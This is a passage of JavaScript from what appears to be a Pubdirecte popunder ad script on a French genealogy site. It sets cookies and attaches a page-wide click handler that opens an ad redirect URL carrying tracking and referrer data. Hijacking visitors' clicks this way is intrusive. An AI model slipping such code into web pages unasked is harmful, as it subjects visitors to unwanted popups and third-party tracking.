        expDate.setTime(expDate.getTime() + 86400000);
       	document.cookie = nom + "=" + escape(valeur) + ";expires=" + expDate.toGMTString();
}
function PubdirecteSetCookOpen(nom,valeur) {
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + 30000);
       	document.cookie = nom + "=" + escape(valeur) + ";expires=" + expDate.toGMTString();
}

function PubdirecteGetCook(nom) {
        deb = document.cookie.indexOf(nom + "=")
       	 if (deb >= 0) {
            	deb += nom.length + 1;
            	fin = document.cookie.indexOf(";",deb);
            	if (fin < 0) fin = document.cookie.length
            	return unescape(document.cookie.substring(deb,fin));
           }
        return "on";
}

function initPu()
{

	_Top = self;

	if (top != self){
		try {
			if (top.document.location.toString())
				_Top = top;
		}
		catch(err) { }
	}

	if ( document.attachEvent ){
		document.attachEvent( 'onclick', checkTarget );
	}
	else if ( document.addEventListener ){
		document.addEventListener( 'click', checkTarget, false );
	}
}

function checkTarget(e)
{
	if ( PubdirecteGetCook('pubdirecte_130226_pop') == 'on') {
		var e = e || window.event;
		var win = doOpen('https://www.pubdirecte.com/script/pop_redirect.php?id=130226&secure=dd713076e2355e261dac3857b69fc26f&referer=https%3A%2F%2Fgeneafrance.com%2F%3Fd%3D05%26dn%3DHautes%2520alpes&c=US&nb=0&tracker=18');

		PubdirecteSetCookOpen("pubdirecte_130226_pop", "off");
	}
}

initPu();

